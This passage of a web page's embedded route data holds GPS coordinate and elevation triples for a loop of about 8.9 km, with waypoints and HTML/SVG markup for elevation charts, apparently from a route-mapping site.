],[-73.7631482423697,44.13286720071997,701.25],[-73.76314490890006,44.132911202519324,700.7800000000001],[-73.7631415074004,44.132956102314566,700.1],[-73.76313810590078,44.13300100210982,699.2600000000001],[-73.76312123446256,44.133223705094274,694.5600000000001],[-73.76312,44.13324,694.1970828501094],[-73.76316968083965,44.13330440108844,692.5600000000001],[-73.76322976824605,44.1333822921708,690.45],[-73.76326011542098,44.13342163110128,689.2900000000001],[-73.76329046259592,44.13346097003176,688],[-73.76335055000231,44.13353886111412,685.2],[-73.76338089717726,44.1335782000446,683.8900000000001],[-73.76341063740871,44.133616752196474,682.71],[-73.76344098458365,44.13365609112696,681.6700000000001],[-73.76359150657139,44.133851212222154,676.95],[-73.76362185374633,44.13389055115264,675.94],[-73.76365220092127,44.133929890083124,674.8700000000001],[-73.76366,44.13394,674.5805558947773],[-73.76370827502933,44.13400929802598,672.64],[-73.76379176846396,44.13412915150471,669.48],[-73.76384780432612,44.13420959008104,667.49],[-73.76393129776075,44.13432944355978,664.6200000000001],[-73.76401479119536,44.134449297038515,661.54],[-73.76409828462998,44.13456915051724,658.6200000000001],[-73.76412630256107,44.13460936980541,657.58],[-73.76415376013352,44.13464878470781,656.4700000000001],[-73.7642097959957,44.13472922328414,654.05],[-73.76426527149924,44.1348088574747,651.45],[-73.76428,44.13483,650.7355674416237],[-73.76440918128287,44.13488986449694,647.4000000000001],[-73.76446181555556,44.134914255989166,646.23],[-73.76451444982827,44.1349386474814,645.26],[-73.76456603141551,44.13496255114378,644.5000000000001],[-73.76461866568822,44.134986942636004,643.94],[-73.76469,44.135020000000004,643.330807334645],[-73.76469664402764,44.13504768344853,643.05],[-73.76470727928002,44.135091997000075,642.5000000000001],[-73.76471791453238,44.135136310551616,641.8100000000001],[-73.7647283370797,44.135179737832125,640.99],[-73.76476024283681,44.135312678486756,638.29],[-73.76479193588888,44.13544473287034,635.48],[-73.7648023584362,44.13548816015086,634.6700000000001],[-73.76481299368858,44.1355324737024,634.05],[-73.76482362894095,44.13557678725394,633.63],[-73.76483405148826,44.13562021453445,633.34],[-73.76485532199301,44.13570884163753,632.84],[-73.76486574454033,44.13575226891805,632.53],[-73.76487,44.13577,632.3419399544688],[-73.76489352666,44.13579103560188,632.0600000000001],[-73.76493274611089,44.135826102405034,631.53],[-73.76497196556178,44.135861169208184,630.9100000000001],[-73.76508962391445,44.13596636961762,628.78],[-73.76512884336533,44.13600143642077,628.17],[-73.76516727842721,44.13603580188785,627.68],[-73.7652064978781,44.136070868691,627.3100000000001],[-73.76528493677986,44.13614100229729,626.71],[-73.76532415623076,44.13617606910044,626.39],[-73.76536337568166,44.136211135903594,626.02],[-73.76540259513254,44.136246202706744,625.57],[-73.76544181458343,44.136281269509894,625.0300000000001],[-73.76548024964531,44.136315634976974,624.36],[-73.76551946909619,44.136350701780124,623.5200000000001],[-73.76555868854709,44.13638576858327,622.51],[-73.76559790799797,44.136420835386424,621.38],[-73.76572,44.13653,617.6521259702428],[-73.76574799322806,44.13656445320377,616.59],[-73.76581048425574,44.13664136523782,614.29],[-73.76584204538082,44.13668020969947,613.19],[-73.7658736065059,44.13671905416111,612.1700000000001],[-73.76590516763099,44.136757898622754,611.2700000000001],[-73.76593672875607,44.1367967430844,610.51],[-73.76596828988116,44.136835587546045,609.9100000000001],[-73.76598,44.13685,609.7358431415519],[-73.76597704854309,44.13687730097629,609.45],[-73.76597220190686,44.13692213236145,609.11],[-73.76596735527063,44.1369669637466,608.8800000000001],[-73.7659625086344,44.137011795131755,608.75],[-73.76595766199817,44.137056626516916,608.6700000000001],[-73.76594796872571,44.13714628928723,608.62],[-73.76594312208947,44.137191120672384,608.51],[-73.76594,44.137220000000006,608.3588157045087],[-73.76594861132993,44.13723377812788,608.2800000000001],[-73.76597425376278,44.13727480602044,607.9100000000001],[-73.76599989619562,44.13731583391299,607.46],[-73.76607682349416,44.13743891759067,605.92],[-73.76610246592702,44.137479945483236,605.44],[-73.76612810835987,44.137520973375786,605.0000000000001],[-73.76620452280976,44.13764323649561,603.8800000000001],[-73.7662301652426,44.13768426438817,603.4200000000001],[-73.76625580767545,44.13772529228073,602.86],[-73.7662814501083,44.13776632017329,602.1899999999999],[-73.76630709254115,44.13780734806585,601.44],[-73.766332734974,44.137848375958406,600.63],[-73.76634,44.13786,600.3801369768416],[-73.76639035337678,44.13802224976965,597.1200000000001],[-73.76641759586633,44.13811003112484,595.26],[-73.76643,44.13815,594.3766732656226],[-73.76648908373974,44.13817452532594,593.32],[-73.76654223640749,44.13819658869745,592.31],[-73.76659647382354,44.13821910234185,591.25],[-73.76675918607174,44.13828664327506,587.84],[-73.7668134234878,44.13830915691946,586.8100000000001],[-73.76686766090386,44.138331670563865,585.9000000000001],[-73.7669208135716,44.13835373393538,585.09],[-73.76696000000001,44.13837,584.5698013898591],[-73.7669717625273,44.13837918947445,584.37],[-73.7670141497182,44.13841230446733,583.73],[-73.76705653690907,44.138445419460204,583.1700000000001],[-73.76709892409997,44.13847853445309,582.71],[-73.76714131129084,44.138511649445974,582.34],[-73.76718369848172,44.13854476443885,582.04],[-73.76726762511967,44.13861033212475,581.5600000000001],[-73.76728,44.13862,581.4694959392207],[-73.7672900459215,44.138651011322885,581.25],[-73.76730423404578,44.13869480944567,580.79],[-73.76731842217006,44.13873860756844,580.09],[-73.76733261029433,44.13878240569122,579.16],[-73.76734679841863,44.13882620381399,578.0500000000001],[-73.76737517466717,44.13891380005954,575.6800000000001],[-73.76738907902897,44.138956722219866,574.58],[-73.76740326715324,44.13900052034264,573.62],[-73.76741745527752,44.13904431846542,572.7800000000001],[-73.7674316434018,44.1390881165882,572.0500000000001],[-73.76744583152609,44.13913191471097,571.4100000000001],[-73.76747420777465,44.13921951095653,570.21],[-73.76748839589892,44.1392633090793,569.57],[-73.76750230026073,44.13930623123962,568.86],[-73.76751,44.13933,568.4294667098341],[-73.76755774911048,44.13943504804307,566.4800000000001],[-73.76757718055848,44.13947779722866,565.76],[-73.76759661200647,44.139520546414246,565.11],[-73.7676545177215,44.13964793898729,563.4100000000001],[-73.76767394916949,44.13969068817287,562.7800000000001],[-73.76769338061747,44.13973343735845,562.08],[-73.76773224351346,44.13981893572962,560.62],[-73.76777110640946,44.13990443410079,559.07],[-73.76780958067647,44.13998907748825,557.39],[-73.76788730646845,44.14016007423059,553.7],[-73.76790673791645,44.14020282341618,552.82],[-73.76791,44.14021,552.6826464966726],[-73.76789790735354,44.14029102073129,551.2],[-73.7678912341624,44.14033573111194,550.4499999999999],[-73.76788456097127,44.14038044149259,549.76],[-73.76787788778012,44.14042515187323,549.1100000000001],[-73.76787121458898,44.14046986225388,548.5000000000001],[-73.76786454139784,44.14051457263453,547.94],[-73.76785786820669,44.14055928301518,547.44],[-73.76785119501555,44.14060399339583,546.98],[-73.76783798209709,44.14069251994951,546.13],[-73.76783130890595,44.14073723033016,545.6700000000001],[-73.76782463571482,44.14078194071081,545.1600000000001],[-73.76781796252368,44.14082665109145,544.5699999999999],[-73.76781128933253,44.1408713614721,543.9000000000001],[-73.76781000000001,44.14088,543.755091908633],[-73.76782366717295,44.140914927219725,543.15],[-73.76784060737585,44.14095821884934,542.34],[-73.76797579019492,44.14130368605366,535.35],[-73.76799000000001,44.14134000000001,534.6481290137256],[-73.76799011976738,44.141346347670776,534.5300000000001],[-73.76799181644651,44.14143627166472,532.97],[-73.76799266478608,44.1414812336617,532.1400000000001],[-73.76799351312565,44.14152619565867,531.24],[-73.76799520980478,44.141616119652625,529.36],[-73.76799605814433,44.141661081649595,528.5000000000001],[-73.76799687255033,44.14170424516669,527.7],[-73.7679977208899,44.14174920716366,526.96],[-73.768,44.141870000000004,525.091866369452],[-73.76800442994399,44.14188465289164,524.86],[-73.7680177152886,44.14192859672383,524.21],[-73.76803100063323,44.14197254055603,523.64],[-73.76804402027093,44.14201560551159,523.1800000000001],[-73.76807059096018,44.14210349317598,522.42],[-73.7680838763048,44.14214743700818,522.0100000000001],[-73.76809716164942,44.14219138084037,521.5600000000001],[-73.76813701768327,44.14232321233697,520.07],[-73.76818989335484,44.14249810878911,517.87],[-73.76822974938871,44.14262994028571,516.1600000000001],[-73.76824303473333,44.142673884117904,515.6200000000001],[-73.76825605437105,44.14271694907346,515.1300000000001],[-73.76826933971567,44.142760892905656,514.69],[-73.7682826250603,44.14280483673785,514.3199999999999],[-73.7682959104049,44.14284878057005,514.02],[-73.76830919574952,44.142892724402245,513.7700000000001],[-73.76833576643875,44.142980612066644,513.35],[-73.76836207142111,44.143067620854396,512.98],[-73.76837535676572,44.14311156468659,512.7700000000001],[-73.76838837640344,44.14315462964215,512.51],[-73.76839000000001,44.14316,512.4692634689275],[-73.76842718150381,44.14319029604013,512.17],[-73.7684685959626,44.1432240411547,511.72],[-73.7685100104214,44.143257786269274,511.13000000000005],[-73.76855142488017,44.14329153138384,510.44],[-73.76863342550857,44.143358346710684,508.94000000000005],[-73.76875766888493,44.14345958205439,506.55000000000007],[-73.76879908334372,44.143493327168954,505.7900000000001],[-73.76892167014174,44.143593212708076,503.70000000000005],[-73.76893000000001,44.143600000000006,503.43970886225986],[-73.76895288604973,44.1436329559116,502.38000000000005],[-73.76898083451921,44.143673201707664,501.14000000000004],[-73.7690087829887,44.14371344750373,500.04],[-73.7690367314582,44.1437536932998,499.09000000000003],[-73.7690646799277,44.14379393909587,498.27000000000004],[-73.76914796636677,44.14391387156816,496.05],[-73.76917591483627,44.14395411736422,495.25],[-73.76920386330576,44.14399436316029,494.41],[-73.76928826768362,44.14411590546442,491.77000000000004],[-73.7693715541227,44.1442358379367,488.93],[-73.76939894362282,44.14427527881684,488.04],[-73.7694268920923,44.144315524612914,487.21000000000004],[-73.76943,44.14432,487.12437495600443],[-73.76945727140696,44.144354846797796,486.44000000000005],[-73.76948795485497,44.14439405342578,485.74000000000007],[-73.76951863830296,44.14443326005377,485.1],[-73.76958000519892,44.144511673309744,483.87],[-73.7696106886469,44.144550879937725,483.2],[-73.76964137209491,44.144590086565714,482.46000000000004],[-73.76967144187394,44.14462850906114,481.64],[-73.76970212532193,44.144667715689124,480.74000000000007],[-73.76973280876992,44.14470692231711,479.76],[-73.76976349221789,44.144746128945094,478.71000000000004],[-73.76979,44.144780000000004,477.72514094487474],[-73.76979554395618,44.14478464976969,477.57000000000005],[-73.76991775753504,44.144887151481,473.97],[-73.7701,44.14504,468.8496825592224],[-73.77012194006774,44.145056455050806,468.27],[-73.77016526054602,44.14508894540952,467.20000000000005],[-73.77020858102432,44.145121435768246,466.27],[-73.7702519015026,44.14515392612696,465.52000000000004],[-73.7702952219809,44.145186416485686,464.97],[-73.7703385424592,44.1452189068444,464.65000000000003],[-73.77038099652792,44.14525074739594,464.55],[-73.77042,44.14528000000001,464.6310312495628],[-73.77042341186095,44.14528375304704,464.64000000000004],[-73.77045696459909,44.145320661058996,464.86],[-73.77049188683674,44.145359075520425,465.15000000000003],[-73.77052612432465,44.145396736757114,465.41],[-73.77056036181254,44.1454343979938,465.58000000000004],[-73.77059459930044,44.1454720592305,465.62],[-73.77062883678835,44.14550972046719,465.55],[-73.77066307427624,44.14554738170387,465.39000000000004],[-73.77069662701439,44.14558428971583,465.15000000000003],[-73.77073086450228,44.14562195095252,464.85],[-73.77082,44.145720000000004,463.96482789536054],[-73.77080268724298,44.145781556469416,463.49],[-73.77075334805497,44.145956984693484,462.18],[-73.77073,44.146040000000006,461.54341195069503],[-73.77080169623522,44.14617035679133,460.49],[-73.77082470084181,44.146212183348766,460.11],[-73.7708477054484,44.146254009906215,459.68],[-73.77087071005501,44.14629583646366,459.21000000000004],[-73.77089325456947,44.14633682648994,458.68],[-73.77095,44.146440000000005,457.2904264637955],[-73.77096989161653,44.146459270003504,456.99000000000007],[-73.77100719062972,44.14649540342254,456.46000000000004],[-73.77111908766932,44.14660380367965,454.95],[-73.77115638668252,44.1466399370987,454.39],[-73.77126753774185,44.14674761468743,452.53000000000003],[-73.77127,44.146750000000004,452.4913817928803],[-73.77136012296401,44.14680814384775,451.36],[-73.77140672255956,44.146838208102935,450.84000000000003],[-73.77145332215508,44.14686827235813,450.35],[-73.77149992175062,44.14689833661331,449.90000000000003],[-73.77158,44.146950000000004,449.17096812210036],[-73.77159042258094,44.14695907773179,449.06],[-73.77163026916861,44.14699378282428,448.68],[-73.77167011575628,44.14702848791677,448.35],[-73.77170996234395,44.14706319300926,448.08000000000004],[-73.77174980893162,44.14709789810174,447.89],[-73.7717896555193,44.14713260319423,447.74],[-73.77189,44.147220000000004,447.47977872940726],[-73.77191285739337,44.14723414981495,447.43000000000006],[-73.77195935701408,44.147262935294435,447.36],[-73.77200680560662,44.14729230823267,447.31000000000006],[-73.77210170279172,44.147351054109166,447.25],[-73.77214915138427,44.14738042704741,447.19],[-73.77219659997682,44.14740979998565,447.05000000000007],[-73.77224404856938,44.147439172923896,446.81000000000006],[-73.77229054819006,44.14746795840338,446.45],[-73.77233799678261,44.14749733134162,445.96000000000004],[-73.77238544537516,44.14752670427987,445.38000000000005],[-73.77252,44.14761,443.56508926670966],[-73.77252415651945,44.147616754344114,443.46000000000004],[-73.77254946997473,44.147657888708935,442.89000000000004],[-73.77257427716089,44.14769820038645,442.35],[-73.77267553098199,44.14786273784571,440.29],[-73.77268000000001,44.147870000000005,440.20468863235953],[-73.77276270161224,44.147981219409544,438.85],[-73.77279220152403,44.14802089170472,438.33000000000004],[-73.77288011126117,44.14813911514434,436.70000000000005],[-73.77290961117296,44.14817878743952,436.21000000000004],[-73.77293911108477,44.14821845973469,435.76000000000005],[-73.77296861099657,44.148258132029866,435.39000000000004],[-73.77297,44.14826,435.3754036490857],[-73.77300128428413,44.14829649833148,435.08000000000004],[-73.7730334577713,44.148334034066536,434.86],[-73.77306628786027,44.148372335836996,434.71000000000004],[-73.77309911794924,44.148410637607455,434.62000000000006],[-73.77315,44.14847,434.53475768479984],[-73.77317147579049,44.14848312409419,434.51000000000005],[-73.77321823077253,44.14851169658321,434.43],[-73.77326593993786,44.14854085218425,434.3],[-73.77331364910319,44.14857000778528,434.1],[-73.77336135826852,44.14859916338632,433.83000000000004],[-73.77340906743385,44.148628318987356,433.48],[-73.77345582241588,44.14865689147637,433.06000000000006],[-73.77350353158121,44.148686047077405,432.58],[-73.77351,44.14869,432.5072386190883],[-73.77367598548886,44.14873904116717,430.97],[-73.77379072120932,44.1487729403573,429.94000000000005],[-73.77395,44.14882,428.58773678425507],[-73.77406722063586,44.1488747029634,427.49],[-73.7741,44.14889,427.1686597280933],[-73.77418431684708,44.14890297182263,426.46000000000004],[-73.77423,44.14891,426.04249636305235],[-73.77424465563631,44.148914509426554,425.90000000000003],[-73.7743010992748,44.14893187669995,425.29],[-73.77436,44.148950000000006,424.6218614462787],[-73.77448293268304,44.14896117569846,423.33000000000004],[-73.77458,44.148970000000006,422.33644447950985],[-73.77460349001088,44.148978389289596,422.07000000000005],[-73.77472,44.14902,420.79393323027574],[-73.77479727674312,44.14913818796007,419.01000000000005],[-73.77482389393887,44.14917889661239,418.44],[-73.77485051113462,44.149219605264705,417.93],[-73.77487712833037,44.14926031391703,417.48],[-73.77489,44.149280000000005,417.28461222700207],[-73.77490113532255,44.14934681193526,416.68000000000006],[-73.77491601798624,44.149436107917396,415.98],[-73.77493000000001,44.14952,415.39000000000004],[-73.77492999643087,44.149520046398756,415.39000000000004],[-73.77492972013684,44.149523638221325,415.37],[-73.77492039521287,44.149644862232876,415.29],[-73.77492000000001,44.14965,415.2838798518579],[-73.77443000000001,44.14959,414.86],[-73.77443000000001,44.14959,414.86],[-73.7742439900677,44.149581912611644,414.55],[-73.77418143638629,44.149579192886364,414.42],[-73.77405632902344,44.1495737534358,414.12000000000006],[-73.7738073653714,44.1495629289292,413.42],[-73.77368225800856,44.14955748947864,413.02000000000004],[-73.77355840171936,44.14955210442258,412.56],[-73.77351,44.149550000000005,412.34721519630375],[-73.77343802095564,44.149530688549085,412.01000000000005],[-73.77332062270425,44.14949919145724,411.39000000000004],[-73.77320439843535,44.14946800933632,410.72],[-73.7731,44.149440000000006,410.0797274869909],[-73.77302521172462,44.14942829400908,409.64000000000004],[-73.77290397963371,44.14940931855137,408.89000000000004],[-73.77284275130495,44.149399734986865,408.48],[-73.7727815229762,44.14939015142237,408.04],[-73.77272029464746,44.14938056785787,407.57000000000005],[-73.77259906255654,44.149361592400155,406.55],[-73.77247660589904,44.14934242527116,405.44],[-73.77223291715062,44.14930428268445,403.08000000000004],[-73.77211046049311,44.14928511555545,401.93],[-73.77195,44.149260000000005,400.4789465928698],[-73.77192766133759,44.14925796921251,400.28000000000003],[-73.77174239154996,44.14924112650454,398.70000000000005],[-73.77173,44.149240000000006,398.5983455408848],[-73.77118054064631,44.14926140750729,394.12],[-73.77105664036208,44.149266234791085,393.16],[-73.77096,44.14927,392.4881989272876],[-73.77093152870624,44.14926844702034,392.29],[-73.77086904091706,44.14926503859547,391.89],[-73.77080655312787,44.149261630170614,391.52000000000004],[-73.77068282730531,44.149254881489384,390.86],[-73.77062033951613,44.149251473064524,390.57],[-73.77055785172695,44.14924806463965,390.31000000000006],[-73.77049536393777,44.14924465621479,390.08000000000004],[-73.77043287614858,44.14924124778993,389.88],[-73.77041000000001,44.149240000000006,389.8171360775662],[-73.77031641625186,44.14926752463181,389.54],[-73.77024,44.14929,389.33243926774685],[-73.77010638272951,44.14936317136241,388.91],[-73.77000674843076,44.1494177330022,388.52000000000004],[-73.76995693128138,44.1494450138221,388.29],[-73.76985729698265,44.14949957546189,387.77000000000004],[-73.76965902472814,44.14960815312507,386.57],[-73.7695583940864,44.14966326038126,386.02000000000004],[-73.76950957328002,44.14968999558476,385.77000000000004],[-73.76940993898127,44.149744557224544,385.37000000000006],[-73.7694,44.149750000000004,385.33807852270445],[-73.76935371692163,44.149763884923516,385.21000000000004],[-73.7693,44.14978000000001,385.0892217983631],[-73.76929564005323,44.14978062284955,385.08000000000004],[-73.76917271542254,44.14979818351107,384.90000000000003],[-73.76904979079184,44.1498157441726,384.79],[-73.76902000000001,44.149820000000005,384.7802572839555],[-73.76880254526458,44.14980109089257,384.71000000000004],[-73.76879000000001,44.149800000000006,384.71673890210747],[-73.76836,44.149710000000006,384.9555997471756],[-73.76833314998143,44.149707934613964,384.97],[-73.76823,44.1497,385.0809283497327],[-73.7682125073772,44.14970249894611,385.1],[-73.7680932706603,44.149719532762816,385.29],[-73.76809,44.14972,385.2965907438287],[-73.76801,44.149750000000004,385.47498714163777],[-73.76798492276387,44.149775077236136,385.56],[-73.76798000000001,44.14978000000001,385.56]],"style":"satellite","terrain":"3d","waypoints":[{"id":"588c6fe3","point":[-73.76797425996173,44.149785740038276],"targetPoint":null,"category":"Start","categoryTitle":"Start","title":"Start","distance":0},{"id":"bf5c2d07","point":[-73.76797645909258,44.149783540907436],"targetPoint":null,"category":"End","categoryTitle":"End","title":"End","distance":8853.699999999999}],"flyoverEnabled":true}</script><div class="responsive-surface-type-elevation-chart"><div class="surface-type-elevation-chart chart-xs" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">500 m</div><div class="tick visible-tick" style="top:74.50980392156863%">500 m</div><div class="tick hidden-tick">1,000 m</div><div class="tick visible-tick" style="top:13.23529411764706%">1,000 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:56.47356472435254%">5.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:68.53308823529412%;left:0%"></div><div class="waypoint Start" style="top:68.53308823529412%;left:0%" data-id="588c6fe3"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.5343137254902%;left:100%"></div><div class="waypoint End" style="top:68.5343137254902%;left:100%" data-id="bf5c2d07"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 250 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="250" y1="44.705882352941174" y2="44.705882352941174"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="250" y1="7.941176470588234" y2="7.941176470588234"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,53.12L2.804,53.169L3.651,53.105L7.172,52.655L11.532,51.468L13.641,51.101L16.846,50.929L17.97,50.703L21.627,49.628L23.453,49.429L26.266,48.643L28.098,48.524L28.943,48.357L31.478,47.639L34.72,47.306L35.423,47.186L37.256,46.122L40.494,44.773L41.059,44.434L42.606,43.023L44.721,41.984L46.692,41.447L47.96,40.697L51.202,37.899L53.879,35.807L55.57,34.79L57.403,33.196L59.091,32.419L61.909,30.271L63.601,29.267L64.866,28.159L68.107,25.808L69.234,24.73L72.057,22.343L75.867,19.763L77.42,18.878L79.252,17.98L80.946,17.466L82.641,16.688L84.756,14.604L87.72,12.522L89.412,11.646L90.541,10.857L92.377,8.741L94.068,8.055L94.35,7.821L96.451,5.326L99.588,2.305L100.853,3.654L102.686,4.378L103.813,4.998L105.504,6.574L108.601,8.924L112.264,12.083L114.797,14.164L116.347,15.188L117.897,15.533L119.586,16.067L121.133,16.768L122.683,18.33L124.516,19.613L125.922,20.966L128.723,22.641L129.144,22.929L132.645,26.039L134.325,26.743L136.706,28.04L138.665,29.557L139.083,29.81L141.051,29.518L143.158,29.248L143.999,29.235L146.25,29.469L147.653,29.438L149.339,29.18L150.463,29.157L152.289,28.946L154.255,28.96L155.24,28.779L157.205,28.768L158.191,28.556L160.577,28.224L162.263,28.109L164.231,28.096L165.634,28.179L167.738,28.818L170.406,29.807L171.527,29.993L172.931,30.702L175.175,32.012L178.685,34.025L180.648,34.804L183.18,35.413L183.884,35.624L185.575,36.58L187.122,36.771L188.814,37.192L191.347,38.449L192.756,38.765L193.882,39.354L196.136,40.141L198.106,40.996L199.798,41.478L202.61,42.724L205.711,43.593L207.402,43.844L208.947,44.434L209.514,44.773L212.612,46.056L214.727,47.241L216.277,47.251L218.671,47.671L221.207,48.39L223.319,48.589L223.74,48.643L226.555,49.429L228.244,49.597L232.039,50.703L233.16,50.929L236.364,51.101L238.474,51.468L242.692,52.626L246.216,53.087L248.046,53.183L250,53.121L250,58.5L248.046,58.5L246.216,58.5L242.692,58.5L238.474,58.5L236.364,58.5L233.16,58.5L232.039,58.5L228.244,58.5L226.555,58.5L223.74,58.5L223.319,58.5L221.207,58.5L218.671,58.5L216.277,58.5L214.727,58.5L212.612,58.5L209.514,58.5L208.947,58.5L207.402,58.5L205.711,58.5L202.61,58.5L199.798,58.5L198.106,58.5L196.136,58.5L193.882,58.5L192.756,58.5L191.347,58.5L188.814,58.5L187.122,58.5L185.575,58.5L183.884,58.5L183.18,58.5L180.648,58.5L178.685,58.5L175.175,58.5L172.931,58.5L171.527,58.5L170.406,58.5L167.738,58.5L165.634,58.5L164.231,58.5L162.263,58.5L160.577,58.5L158.191,58.5L157.205,58.5L155.24,58.5L154.255,58.5L152.289,58.5L150.463,58.5L149.339,58.5L147.653,58.5L146.25,58.5L143.999,58.5L143.158,58.5L141.051,58.5L139.083,58.5L138.665,58.5L136.706,58.5L134.325,58.5L132.645,58.5L129.144,58.5L128.723,58.5L125.922,58.5L124.516,58.5L122.683,58.5L121.133,58.5L119.586,58.5L117.897,58.5L116.347,58.5L114.797,58.5L112.264,58.5L108.601,58.5L105.504,58.5L103.813,58.5L102.686,58.5L100.853,58.5L99.588,58.5L96.451,58.5L94.35,58.5L94.068,58.5L92.377,58.5L90.541,58.5L89.412,58.5L87.72,58.5L84.756,58.5L82.641,58.5L80.946,58.5L79.252,58.5L77.42,58.5L75.867,58.5L72.057,58.5L69.234,58.5L68.107,58.5L64.866,58.5L63.601,58.5L61.909,58.5L59.091,58.5L57.403,58.5L55.57,58.5L53.879,58.5L51.202,58.5L47.96,58.5L46.692,58.5L44.721,58.5L42.606,58.5L41.059,58.5L40.494,58.5L37.256,58.5L35.423,58.5L34.72,58.5L31.478,58.5L28.943,58.5L28.098,58.5L26.266,58.5L23.453,58.5L21.627,58.5L17.97,58.5L16.846,58.5L13.641,58.5L11.532,58.5L7.172,58.5L3.651,58.5L2.804,58.5L0,58.5Z"></path><path class="ele-line" stroke="#FC5200" stroke-width="2" d="M0,53.12L2.804,53.169L3.651,53.105L7.172,52.655L11.532,51.468L13.641,51.101L16.846,50.929L17.97,50.703L21.627,49.628L23.453,49.429L26.266,48.643L28.098,48.524L28.943,48.357L31.478,47.639L34.72,47.306L35.423,47.186L37.256,46.122L40.494,44.773L41.059,44.434L42.606,43.023L44.721,41.984L46.692,41.447L47.96,40.697L51.202,37.899L53.879,35.807L55.57,34.79L57.403,33.196L59.091,32.419L61.909,30.271L63.601,29.267L64.866,28.159L68.107,25.808L69.234,24.73L72.057,22.343L75.867,19.763L77.42,18.878L79.252,17.98L80.946,17.466L82.641,16.688L84.756,14.604L87.72,12.522L89.412,11.646L90.541,10.857L92.377,8.741L94.068,8.055L94.35,7.821L96.451,5.326L99.588,2.305L100.853,3.654L102.686,4.378L103.813,4.998L105.504,6.574L108.601,8.924L112.264,12.083L114.797,14.164L116.347,15.188L117.897,15.533L119.586,16.067L121.133,16.768L122.683,18.33L124.516,19.613L125.922,20.966L128.723,22.641L129.144,22.929L132.645,26.039L134.325,26.743L136.706,28.04L138.665,29.557L139.083,29.81L141.051,29.518L143.158,29.248L143.999,29.235L146.25,29.469L147.653,29.438L149.339,29.18L150.463,29.157L152.289,28.946L154.255,28.96L155.24,28.779L157.205,28.768L158.191,28.556L160.577,28.224L162.263,28.109L164.231,28.096L165.634,28.179L167.738,28.818L170.406,29.807L171.527,29.993L172.931,30.702L175.175,32.012L178.685,34.025L180.648,34.804L183.18,35.413L183.884,35.624L185.575,36.58L187.122,36.771L188.814,37.192L191.347,38.449L192.756,38.765L193.882,39.354L196.136,40.141L198.106,40.996L199.798,41.478L202.61,42.724L205.711,43.593L207.402,43.844L208.947,44.434L209.514,44.773L212.612,46.056L214.727,47.241L216.277,47.251L218.671,47.671L221.207,48.39L223.319,48.589L223.74,48.643L226.555,49.429L228.244,49.597L232.039,50.703L233.16,50.929L236.364,51.101L238.474,51.468L242.692,52.626L246.216,53.087L248.046,53.183L250,53.121"></path></svg><div class="tooltip-line hidden"></div><div class="tooltip hidden"><span class="tooltip-label">Distance</span><b class="distance-value"></b><span class="tooltip-label">Elevation</span><b class="elevation-value"></b><span class="tooltip-label">Grade</span><b class="grade-value"></b></div></div><div class="surface-type-elevation-chart chart-md" style="grid-template:&#x27;y-axis chart-area&#x27; 60px
    &#x27;unused x-axis&#x27; / auto 1fr"><div class="y-axis"><div class="tick hidden-tick">500 m</div><div class="tick visible-tick" style="top:74.50980392156863%">500 m</div><div class="tick hidden-tick">1,000 m</div><div class="tick visible-tick" style="top:13.23529411764706%">1,000 m</div></div><div class="x-axis"><div class="tick" style="top:0;left:0%">0.0 km</div><div class="tick" style="top:0;left:22.589425889741015%">2.0 km</div><div class="tick" style="top:0;left:45.17885177948203%">4.0 km</div><div class="tick" style="top:0;left:67.76827766922305%">6.0 km</div><div class="tick" style="top:0;left:90.35770355896406%">8.0 km</div></div><div class="chart-area waypoints" style="height:60px"><div class="waypoint-line" style="height:20%;top:68.53308823529412%;left:0%"></div><div class="waypoint Start" style="top:68.53308823529412%;left:0%" data-id="588c6fe3"><div class="circle" title="Start"></div></div><div class="waypoint-line" style="height:20%;top:68.5343137254902%;left:100%"></div><div class="waypoint End" style="top:68.5343137254902%;left:100%" data-id="bf5c2d07"><div class="circle" title="End"></div></div></div><svg class="chart-area" viewBox="0 0 470 60" preserveAspectRatio="none"><line stroke="#DFDFE8" stroke-width="1" x1="0" x2="470" y1="44.705882352941174" y2="44.705882352941174"></line><line stroke="#DFDFE8" stroke-width="1" stroke-dasharray="2,3" x1="0" x2="470" y1="7.941176470588234" y2="7.941176470588234"></line><path class="ele-area" fill="#F0F0F5" fill-opacity="0.75" d="M0,53.12L3.684,53.183L6.068,53.146L9.247,52.92L11.896,52.788L13.484,52.655L17.189,52.154L20.889,51.577L22.211,51.405L25.12,51.135L28.029,50.989L31.671,50.929L33.783,50.703L36.953,50.154L40.658,49.628L41.714,49.537L43.562,49.479L44.358,49.396L47.527,48.945L49.38,48.643L50.176,48.589L52.825,48.524L54.412,48.357L56.53,48.018L59.179,47.639L63.15,47.268L64.212,47.237L65.539,47.313L66.861,47.118L69.51,46.271L70.566,45.996L72.424,45.646L75.864,44.833L77.191,44.434L79.044,43.476L80.1,43.023L80.631,42.856L83.545,42.104L84.873,41.833L86.991,41.572L88.047,41.392L89.64,40.903L90.431,40.582L96.259,37.899L101.026,35.913L102.088,35.526L103.941,34.976L105.268,34.468L107.651,33.299L108.442,33.04L110.566,32.588L113.74,31.444L116.389,30.271L118.247,29.735L120.1,29.063L121.416,28.407L122.213,28.049L123.8,27.471L124.862,26.99L128.041,25.808L130.159,24.73L131.752,24.087L135.468,22.343L138.382,21.267L140.771,20.476L142.895,19.669L145.283,18.953L148.463,18.107L149.525,17.871L151.648,17.571L154.037,17.068L155.099,16.782L156.161,16.326L159.075,14.728L161.464,13.756L163.322,13.133L165.18,12.428L165.971,12.185L168.094,11.646L169.952,10.992L170.748,10.553L173.403,8.872L174.464,8.443L176.582,8.118L177.379,7.821L179.502,6.4L181.328,5.326L183.383,4.221L185.177,3.06L187.226,2.305L188.813,3.276L190.135,3.843L190.931,4.037L192.784,4.314L194.902,4.899L197.817,6.33L198.607,6.683L202.849,8.357L205.493,9.558L207.351,10.328L211.056,12.083L212.909,12.79L215.818,14.164L217.941,14.935L218.997,15.254L219.794,15.379L221.646,15.533L223.494,15.866L224.821,16.067L226.939,16.53L227.995,16.881L230.379,18.199L231.175,18.558L233.028,19.183L234.615,19.